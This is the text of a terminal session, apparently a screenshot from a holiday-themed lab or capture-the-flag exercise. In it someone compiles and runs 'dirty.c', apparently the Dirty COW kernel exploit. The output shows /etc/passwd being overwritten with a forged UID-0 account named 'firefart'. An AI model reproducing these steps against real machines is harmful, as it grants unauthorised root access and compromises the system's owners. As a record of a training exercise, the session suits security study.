 $ nano dirty.c
$ ls
christmas.sh  cookies_and_milk.txt  dirty.c
$ gcc -pthread dirty.c -o dirty -lcrypt
$ ls
christmas.sh  cookies_and_milk.txt  dirty  dirty.c
$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fivksVxLjnk.I:0:0:pwned:/root:/bin/bash
mmap: 7f5e4766b000